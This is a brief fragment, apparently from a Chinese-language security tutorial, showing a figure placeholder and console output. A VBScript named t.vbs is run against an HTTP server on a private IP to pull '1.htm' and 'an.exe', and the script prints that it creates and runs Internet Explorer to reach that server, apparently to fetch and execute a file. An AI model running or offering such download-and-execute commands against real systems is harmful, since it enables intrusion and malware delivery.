 图 4
C:\>CScript t.vbs http://192.168.139.1:8080/1.htm an.exe
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
[+]Create and Exec IE to your HTTP Server ...